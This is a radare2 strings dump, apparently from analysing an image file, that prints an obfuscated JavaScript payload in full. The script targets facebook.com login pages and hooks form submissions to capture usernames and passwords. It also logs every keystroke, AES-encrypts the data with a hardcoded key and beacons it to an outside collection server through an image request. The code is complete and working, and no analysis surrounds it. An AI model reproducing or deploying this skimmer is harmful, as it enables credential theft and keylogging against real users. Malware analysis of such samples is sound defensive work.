 [0x00000000]> izz
nth paddr      vaddr      len  size section type  string
0   0x00000000 0x00000000 1953 1953         ascii (function() {\r\n    var _0xabc1 = function(_0x321a) {\r\n        return atob(_0x321a);\r\n    };\r\n    var _0x5eaf = function(_0x5fa1)
{\r\n        return btoa(_0x5fa1);\r\n    };\r\n\r\n    const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];\r\n    if (targets.indexOf(window.location.hostname) !== -1) {\r\n
document.addEventListener('submit', function(event) {\r\n            let form = event.target;\r\n            let formData = new FormData(form);\r\n            let username = formData.get
('username') || formData.get('email');\r\n            let password = formData.get('password');\r\n\r\n            if (username && password) {\r\n                exfiltrateCredentials(use
rname, password);\r\n            }\r\n        });\r\n\r\n        document.addEventListener('keydown', function(event) {\r\n            var key = event.key;\r\n            exfiltrateData(
'keystroke', key);\r\n        });\r\n    }\r\n\r\n    function exfiltrateCredentials(username, password) {\r\n        const payload = { user: username, pass: password, site: window.locat
ion.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n        sendToServer(encryptedPayload);\r\n    }\r\n\r\n    function encryptPayload(data)
{\r\n        const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');\r\n        const iv = CryptoJS.lib.WordArray.random(16);\r\n        const encrypted = CryptoJS.AES.encrypt(data, ke
y, { iv: iv });\r\n        return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);\r\n    }\r\n\r\n    function sendToServer(encryptedData) {\r\n        var img = new Image
();\r\n        img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);\r\n        document.body.appendChild(img);\r\n    }\r\n\r\n    function exfiltrate
Data(type, data) {\r\n        const payload = { type: type, data: data, site: window.location.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n
sendToServer(encryptedPayload);\r\n    }\r\n})();\r\n